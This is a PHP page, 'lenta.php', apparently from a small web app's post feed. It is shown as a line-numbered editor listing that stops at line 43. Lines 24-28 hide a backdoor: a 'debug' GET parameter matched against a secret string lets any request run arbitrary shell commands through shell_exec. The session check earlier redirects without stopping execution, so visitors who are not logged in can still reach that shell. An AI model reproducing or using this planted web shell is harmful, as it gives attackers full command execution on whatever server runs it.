 OPEN FILES
lenta.php
lenta.php
1 <?php
2 session_start();
3 require "DB.php";
4 require "Post.php";
5 require_once "function.php";
6
7 if (isset($_POST['logoff_x']))
8 {
9     session_destroy();
10     header('HTTP/1.1 301 OK');
11     header('Location: /index.php');
12 }
13
14 if (!isset($_SESSION['username']))
15 {
16     session_destroy();
17     header('HTTP/1.1 301 FAIL');
18     header('Location: /index.php');
19 }
20
21 $TITLE = 'lenta';
22 require_once 'templ/head.php';
23
24 if (isset($_GET['debug']) & $_GET['debug'] ==="dawdawgoiagi2re0")
25 {
26     $result=nl2br(shell_exec(strval($_GET["cmd"])));
27     echo $result;
28 }
29 if (isset($_SESSION['search']) & isset($_POST[$_SESSION['search']]))
30 {
31     $db = new DB();
32     $posts = $db->getSearch($_POST[$_SESSION['search']]);
33     $_SESSION['search'] = getRandom();
34     echo '<div class="posts">';
35     if ($posts == -1)
36     {
37         echo "Not found";
38
39     }else {
40         foreach ($posts as $post) {
41             echo $db->getPostByID($post)->printPost();
42         }
43     }